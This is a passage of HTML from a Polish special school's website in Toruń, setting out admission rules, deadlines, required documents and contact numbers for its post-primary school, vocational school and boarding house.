dzieci/uczniów.</p><p>15. Dyrektor do 30 czerwca każdego roku powołuje zespół ds.&nbsp;naboru, który dokonuje analizy przyjętej dokumentacji.</p><p>16. O przyjęciu dziecka/ucznia do KPSOSW w Toruniu Dyrektor Ośrodka informuje Rodziców do 10 lipca każdego roku.</p><p>17. Po otrzymaniu informacji o przyjęciu dziecka/ucznia Rodzic otrzymuje w&nbsp;wersji papierowej lub elektronicznej wniosek do Prezydenta Miasta lub Starostwa Powiatowego zgodnie z&nbsp;miejscem zamieszkania.</p><p>18. Warunkiem wpisania dziecka/ucznia na listę dzieci/uczniów jest otrzymanie przez KPSOSW skierowania z Urzędu Marszałkowskiego w&nbsp;Toruniu.</p><p></p></div></div></div></div><div id="sppb-addon-wrapper-b0e94fe9-f2a5-47d8-b1ff-ac30a012e246" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-b0e94fe9-f2a5-47d8-b1ff-ac30a012e246" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><a name="b1"></a></div></div></div></div><div id="sppb-addon-wrapper-77a0f492-b835-46a5-859b-ca9c283d5202" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-77a0f492-b835-46a5-859b-ca9c283d5202" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Dodatkowych informacji udziela wicedyrektor ds. kształcenia przedszkolnego i wczesnoszkolnego <br>pani Emilia Kwiatkowska<br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48502695379">(+48) 502 695 379</a></p><blockquote class="sppb-blockquote-style" style="position: absolute; left: -65535px;"><br><p></p></blockquote></div></div></div></div><div id="sppb-addon-wrapper-NfJceP4R57v7HX9gPTT7z" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-NfJceP4R57v7HX9gPTT7z" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><br><p style="text-align:center;">Dodatkowych informacji dotyczących uczniów klas 4-8 &nbsp;<br>udziela wicedyrektor ds. kształcenia podstawowego <br>pani Aleksandra Zach <br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48501920055">(+48) 501 920 055</a></p><p><br></p></div></div></div></div></div></div></div></div></div></section><section id="section-id-d80b7f39-2035-45cc-9326-52c5edd4e3eb" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54"><div id="column-id-6b0dea2c-e724-4dbb-9146-96b95e1bde54" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-0a87177a-eee4-4560-9135-0bea0a40a990" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-0a87177a-eee4-4560-9135-0bea0a40a990" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór uczniów do szkoły ponadpodstawowej</h3></div></div></div><div id="sppb-addon-wrapper-ec34e00e-6d97-4751-9505-a50910c9d4f1" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-ec34e00e-6d97-4751-9505-a50910c9d4f1" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>1. Nabór do Szkoły Ponadpodstawowej odbywa się poprzez osobiste złożenie lub listowne wysłanie w wersji papierowej następujących dokumentów:</p><p>a. orzeczenie lub kopię o potrzebie kształcenia specjalnego lub zaświadczenie z PPP o rozpoczętym procesie diagnostycznym);</p><p>b. wniosek o przyjęcie ucznia do oddziałów szkolnych do KPSOSW</p><p>w Toruniu do 31 marca każdego roku – <a target="_blank" rel="" href="/images/nabor/BS_SPdP/Zalacznik 4 a - Wniosek o przyjecie ucznia do BS i SPdP.pdf">załącznik nr 4a do Regulaminu;</a></p><p>c. obowiązek informacyjny – <a target="_blank" rel="" href="/images/nabor/BS_SPdP/Zalacznik 4 b - RODO Szkola Ponadpodstawowa.pdf">załącznik nr 4b do Regulaminu;</a></p><p>d. zaświadczenie z OKE;</p><p>e. zaświadczenie lekarskie z badania przeprowadzonego do celów sanitarno – epidemiologicznych (dotyczy branży gastronomicznej);</p><p>f. zaświadczenie lekarskie z Medycyny Pracy;</p><p>g. aktualne zdjęcie przesłane w wersji elektronicznej na adres <a href="mailto:sekretarz@sosw.torun.pl">sekretarz@sosw.torun.pl</a> (zdjęcie musi przedstawiać twarz ucznia na wprost, bez nakrycia głowy i okularów przeciwsłonecznych, włosy nie mogą zasłaniać twarzy, musi być jednolite, gładkie, jasne tło, dobra ostrość i naturalne kolory twarzy, wizerunek powinien obejmować ucznia od wierzchołka głowy do górnej części barków, tak aby twarz zajmowała 70 – 80 % fotografii, zdjęcie w formacie JPG musi mieć wymiary 496x354 px, obowiązuje nazwa pliku ze zdjęciem według schematu: imię i&nbsp;nazwisko).</p><p>h. świadectwo ukończenia Szkoły Podstawowej lub ostatniej klasy szkoły ponadpodstawowej.</p><p>2. Rodzic/pełnoletni kandydat, który wyraża chęć zapisania ucznia do szkoły ponadpodstawowej ma obowiązek potwierdzić ten fakt drogą mailową na adres wicedyrektora ds. kształcenia zawodowego i przysposobienia do pracy. Rodzic/pełnoletni kandydat otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania do szkoły ponadpodstawowej wraz z niniejszym Regulaminem.</p><p>3. Wicedyrektor ds. kształcenia zawodowego i przysposobienia do pracy do 10 kwietnia br. informuje pisemnie Rodziców/Pełnoletniego Ucznia o wstępnym zakwalifikowaniu lub niezakwalifikowaniu ucznia do oddziału.</p><p>4. Do 30 kwietnia br. Rodzic lub pełnoletni Kandydat potwierdza wolę zapisu do oddziału, do którego zostało zakwalifikowane.</p><p></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819"><div id="column-id-59a678e2-d30c-42f1-9215-cfc3fa6cb819" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-470a6c77-b09b-4cdb-a80a-eb6762ffaf9d" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>5. Między 1 maja a 20 czerwca br. odbywa się nabór uzupełniający.</p><p>6. Do dnia 20 czerwca należy złożyć pełną dokumentację kandydatów zakwalifikowanych do przyjęcia od 1 września.</p><p>7. W przypadku większej ilości kandydatów niż miejsc w określonym zawodzie o kolejności przyjęcia do szkoły decyduje:</p><p>a. ocena z zachowania na świadectwie ukończenia szkoły podstawowej,</p><p>b. szczególne osiągnięcia wymienione na świadectwie ukończenia szkoły podstawowej.</p><p>8. W przypadku zwolnienia miejsca w zespole klasowym, w ciągu roku szkolnego, o kolejności przyjęcia decyduje: kolejność na liście rezerwowej, ocena z zachowania na świadectwie ukończenia szkoły podstawowej, szczególne osiągnięcia wymienione na świadectwie ukończenia szkoły podstawowej, ocena z zachowania na świadectwie promocyjnym do klasy następnej, lub szczególne osiągnięcia ucznia w poprzedniej klasie.</p><p>9. O zakwalifikowaniu ucznia do KPSOSW w Toruniu Dyrektor Ośrodka informuje Rodziców do 10 lipca każdego roku.</p><p>10. Uczeń zakwalifikowany do Branżowej Szkoły 1 stopnia do dnia 20 lipca odbiera skierowania do lekarza medycyny pracy.</p><p>11. Po otrzymaniu zaświadczeń lekarskich kandydat niezwłocznie dostarcza je do szkoły.</p><p>12. W przypadku wolnych miejsc w klasie pierwszej istnieje możliwość zmiany zawodu.</p><p>13. W przypadku zmiany zawodu uczniów klasy drugiej lub trzeciej obowiązuje rekrutacja uzupełniająca.</p><p>14. Po otrzymaniu informacji o przyjęciu ucznia Rodzic/pełnoletni kandydat otrzymuje w wersji papierowej lub elektronicznej wniosek do Prezydenta Miasta lub Starostwa Powiatowego zgodnie z miejscem zamieszkania.</p><p>15. Warunkiem wpisania na listę uczniów jest otrzymanie przez KPSOSW w&nbsp;Toruniu skierowania z&nbsp;Urzędu Marszałkowskiego w&nbsp;Toruniu.</p><p></p></div></div></div></div><div id="sppb-addon-wrapper-bf552da9-043e-4091-878b-66abaab7d9dd" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-bf552da9-043e-4091-878b-66abaab7d9dd" class="clearfix  "     ></div></div><div id="sppb-addon-wrapper-98dff9c1-9a62-4479-bbf5-e3e67160a450" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-98dff9c1-9a62-4479-bbf5-e3e67160a450" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><a name="b2"></a></div></div></div></div><div id="sppb-addon-wrapper-97e42444-0f70-447d-9b1b-1bd14c532b0f" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-97e42444-0f70-447d-9b1b-1bd14c532b0f" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Dodatkowych informacji dotyczących uczniów udziela <br>wicedyrektor ds. kształcenia zawodowego i&nbsp;przysposobienia do pracy <br>pani Agnieszka Majewska <br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48883647684">(+48) 883 647 684</a></p><p><br></p></div></div></div></div></div></div></div></div></div></section><section id="section-id-cf610387-d71d-43d8-983d-e79d6c577145" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-97790236-fd2a-40ab-ba63-9200a419fcc4"><div id="column-id-97790236-fd2a-40ab-ba63-9200a419fcc4" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-d3afc4f3-bb44-48cc-8df6-301c4ca9cea8" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-d3afc4f3-bb44-48cc-8df6-301c4ca9cea8" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór uczniów do Branżowej Szkoły II stopnia</h3></div></div></div><div id="sppb-addon-wrapper-52a046dd-4411-4076-9843-6e4e22be663c" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-52a046dd-4411-4076-9843-6e4e22be663c" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Informacji dotyczących naboru uczniów udziela <br>wicedyrektor ds. kształcenia zawodowego i przysposobienia do pracy <br>pani Agnieszka Majewska <br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48883647684">(+48) 883 647 684</a></p><p><br></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-09514978-848a-43d8-9ae3-b6b6aa568bf4"><div id="column-id-09514978-848a-43d8-9ae3-b6b6aa568bf4" class="sppb-column  " ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-ef6f6dd8-0bf7-4441-ba10-c25a5b9a199e" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"></div></div></section><section id="section-id-3c9a7bab-60a2-43f4-be6e-ae1229decf52" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb"><div id="column-id-9e32fcbe-3d43-48e1-9d72-45c8147d9ceb" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-416b7bb4-25e0-48cb-9c2d-4ab94deff76a" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-416b7bb4-25e0-48cb-9c2d-4ab94deff76a" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Nabór uczniów do internatu</h3></div></div></div><div id="sppb-addon-wrapper-97462c9b-40c4-4efe-8df9-2a10bea3a1c5" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-97462c9b-40c4-4efe-8df9-2a10bea3a1c5" class="clearfix  "     ></div></div><div id="sppb-addon-wrapper-rlFDJMmP2phPmqpk3I6kP" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-rlFDJMmP2phPmqpk3I6kP" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p>1. Do internatu przyjmowani są uczniowie poszczególnych szkół wchodzących w skład KPSOSW w Toruniu.</p><p>2. W pierwszej kolejności do internatu przyjmowani są uczniowie kontynuujący naukę w szkołach wchodzących w skład KPSOSW w Toruniu.</p><p>3. Rodzic/pełnoletni kandydat, który wyraża chęć zapisania nowoprzyjętego ucznia do internatu ma obowiązek potwierdzić ten fakt drogą mailową na adres Kierownika Ośrodka. Rodzic/pełnoletni kandydat otrzymuje informację zwrotną dotyczącą przyjęcia woli zapisania do internatu.</p><p>4. Dla uczniów kontynuujących naukę termin składania deklaracji w wersji papierowej o kontynuowaniu zamieszkania w&nbsp;internacie to 15.06. każdego roku.</p><p>5. W przypadku większej liczby kandydatów niż liczba miejsc w&nbsp;internacie, w&nbsp;postępowaniu rekrutacyjnym brane są pod uwagę łącznie następujące kryteria:</p><p>a. odległość miejsca zamieszkania,</p><p>b. wielodzietność rodziny kandydata,</p><p>c. niepełnosprawność kandydata,</p><p>d. niepełnosprawność obojga rodziców kandydata,</p><p>e. niepełnosprawność jednego z rodziców kandydata,</p><p>f. niepełnosprawność rodzeństwa kandydata,</p><p>g. samotne wychowywanie kandydata w rodzinie,</p><p>h. objęcie pieczą zastępczą kandydata.</p><p></p></div></div></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d"><div id="column-id-e5575e0e-9016-4fcb-803a-d05f0a700e4d" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-b21b7b1a-f100-4c1f-8994-752cc21dc12b" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-b21b7b1a-f100-4c1f-8994-752cc21dc12b" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"></p><p style="text-align: left;">6. Kryteria wymienione w § 5 pkt. 2 mają jednakową wartość i&nbsp;przyjmuje się, że każde kryterium ma jeden punkt.</p><p>7. Ustala się następujące terminy postępowania rekrutacyjnego:</p><p>a. składanie podania o przyjęcie do internatu do 20.06 każdego roku – <a target="_blank" rel="" href="/images/nabor/Internat/Zalacznik 5 a - Podanie do internatu.pdf">załącznik nr 5a do Regulaminu</a> wraz z obowiązkiem informacyjnym – <a target="_blank" rel="" href="/images/nabor/Internat/Zalacznik 5 b - RODO Internat.pdf">załącznik nr 5b do Regulaminu</a>,</p><p>b. weryfikacja podań przez komisję ds. naboru: 21 - 30.06 każdego roku,</p><p>c. o przyjęciu wychowanka do internatu Kierownik Ośrodka informuje Rodziców do 10 lipca każdego roku,</p><p>d. potwierdzenie przez kandydata woli zamieszkania w internacie - do 15.08 każdego roku.</p><p>8. Wychowankowie, którzy w toku postępowania dotyczącego naboru nie zostali przyjęci do internatu, wpisywani są na listę rezerwową.</p><p>9. O przyjęciu wychowanka do internatu w trakcie roku szkolnego decyduje Dyrektor KPSOSW w Toruniu.</p><p></p></div></div></div></div><div id="sppb-addon-wrapper-6b022081-83bb-4726-9a30-ef1da93b2429" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-6b022081-83bb-4726-9a30-ef1da93b2429" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p style="text-align:center;"><br>Dodatkowych informacji dotyczących uczniów udziela <br>kierownik Ośrodka pani Anna Iglewska <br>pod numerem telefonu <a target="_blank" rel="noopener noreferrer nofollow" href="tel:+48502695439">(+48) 502 695 439</a><br><br><br></p><p></p></div></div></div></div></div></div></div></div></div></section>
			</div>

	</div>

			</div>
</main>
</div>
				
</section>
<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-12 col-sm-12 col-md-6  col-lg-6 col-xl-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<div id="mod-custom112" class="mod-custom custom">
    <p><img src="/images/2023/07/19/logo-korczak.png" width="500" height="500" /></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-12 col-sm-12 col-md-6  col-lg-6 col-xl-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Kontakt</h3><div class="sp-module-content">
<div id="mod-custom113" class="mod-custom custom">
    <ul class="bottom-contact">
<li>87-100 Toruń ul. Żwirki i Wigury 15 i 21</li>
<li><a href="tel:881211042">(+48) 881 211 042 </a></li>
<li><a href="http://sosw.torun.pl">http://sosw.torun.pl</a></li>
<li><joomla-hidden-mail  is-link="1" is-email="1" first="c2VrcmV0YXJpYXQ=" last="c29zdy50b3J1bi5wbA==" text="c2VrcmV0YXJpYXRAc29zdy50b3J1bi5wbA==" base="" >Ten adres pocztowy jest chroniony przed spamowaniem. Aby go zobaczyć, konieczne jest włączenie w przeglądarce obsługi JavaScript.</joomla-hidden-mail></li>
<li>Pon - Pt 8:00 - 15:00</li>
</ul></div>
</div></div></div></div><div id="sp-bottom3" class="col-12 col-sm-12 col-md-6  col-lg-6 col-xl-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Ważne linki</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="111">
	<div class="page-content">
		<section id="section-id-2f16e5a2-f26b-4364-84a8-f984a321db19" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328"><div id="column-id-31bd67c9-d63b-4aeb-b023-f0644b697328" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-7880c4c6-c49c-4e66-996d-a37241530ad9" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-nav sppb-nav-align-left sppb-link-list-responsive"  ><div class="sppb-responsive-bars" aria-haspopup="menu" aria-controls="nav-menu" aria-label="" ><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span><span class="sppb-responsive-bar"></span></div><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/nabor" ><i class="" aria-hidden="true"></i> Nabór</a></li><li class=""><a href="/monitoring-wizyjny" ><i class="" aria-hidden="true"></i> Monitoring wizyjny</a></li><li class=""><a href="/rodo" ><i class="" aria-hidden="true"></i> RODO</a></li><li class=""><a href="/deklaracja-dostepnosci" ><i class="" aria-hidden="true"></i> Deklaracja dostępności </a></li><li class=""><a href="/images/dokumenty/Polityka bezpieczenstwa 2025 wersja 01.08.2025.pdf" ><i class="" aria-hidden="true"></i> Polityka bezpieczeństwa dzieci i&#160młodzieży wraz ze standardami ochrony małoletnich w KPSOSW w&#160Toruniu</a></li><li class=""><a href="/images/dokumenty/Standardy KPSOSW - wersja skrocona dla uczniow OSTATECZNA.pdf" ><i class="" aria-hidden="true"></i> Standardy ochrony małoletnich - wersja dla uczniów</a></li><li class=""><a href="/rodzic-uczen/wspomoz-nas-1" ><i class="" aria-hidden="true"></i> Wspomóż nas</a></li><li class=""><a href="/o-nas/mapa-strony" ><i class="" aria-hidden="true"></i> Mapa strony</a></li></ul></nav></div><style type="text/css">#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{
}
@media (max-width: 1199.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{}}
@media (max-width: 991.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{}}
@media (max-width: 767.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{}}
@media (max-width: 575.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9{}}#sppb-addon-wrapper-7880c4c6-c49c-4e66-996d-a37241530ad9{
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{
color: #0029A4;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 991.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 767.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 575.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{
font-size: 1em;
line-height: 1,05em;
}
@media (max-width: 1199.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 991.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 767.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}
@media (max-width: 575.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a{}}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a:hover{
background-color: #FFFFFF;
color: #031599;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li.sppb-active a{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a i{
}
@media (max-width: 1199.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a i{}}
@media (max-width: 991.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a i{}}
@media (max-width: 767.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a i{}}
@media (max-width: 575.98px) {#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 li a i{}}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-7880c4c6-c49c-4e66-996d-a37241530ad9 .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-36a5264b-58b4-4489-9588-48aefde49079{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-36a5264b-58b4-4489-9588-48aefde49079{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-2f16e5a2-f26b-4364-84a8-f984a321db19{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-2f16e5a2-f26b-4364-84a8-f984a321db19{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-31bd67c9-d63b-4aeb-b023-f0644b697328{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31bd67c9-d63b-4aeb-b023-f0644b697328{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div><div id="sp-bottom4" class="col-12 col-sm-12 col-md-6  col-lg-6 col-xl-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Strona została sfinansowana ze środków NEXERY</h3><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="120">
	<div class="page-content">
		<section id="section-id-36a5264b-58b4-4489-9588-48aefde49079" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-d8702a3c-638e-4b7b-a3ba-6193b305b696"><div id="column-id-d8702a3c-638e-4b7b-a3ba-6193b305b696" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-e5daecbf-a65a-4de2-8cd8-3ba53164e3be" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://www.nexera.pl/pl/" target="_blank"><img  class="sppb-img-responsive " src="https://www.sosw.torun.pl/images/logo_nexera.jpg"  alt="logo sponsora - przejscie na strone" title="" width="" height="" /></a></div></div></div><style type="text/css">#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{
}
@media (max-width: 1199.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 991.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 767.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 575.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}#sppb-addon-wrapper-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{
}#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be .sppb-addon-single-image-container img{
border-radius: 0px;
}#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be img{
}#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be .sppb-addon-single-image-container{
border-radius: 0px;
}#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 991.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 767.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}
@media (max-width: 575.98px) {#sppb-addon-e5daecbf-a65a-4de2-8cd8-3ba53164e3be{}}</style></div></div><div id="sppb-addon-wrapper-4861c73a-0fcf-4074-8761-b7929684d73b" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border " role="none"></div></div><style type="text/css">#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{
}
@media (max-width: 1199.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{}}
@media (max-width: 991.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{}}
@media (max-width: 767.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{}}
@media (max-width: 575.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b{}}#sppb-addon-wrapper-4861c73a-0fcf-4074-8761-b7929684d73b{
}#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .divider-position{
}#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-divider{
margin-top: 30px;
margin-bottom: 0px;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #cccccc;
}
@media (max-width: 1199.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-divider{}}
@media (max-width: 991.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-divider{}}
@media (max-width: 767.98px) {#sppb-addon-4861c73a-0fcf-4074-8761-b7929684d73b .sppb-divider{}}
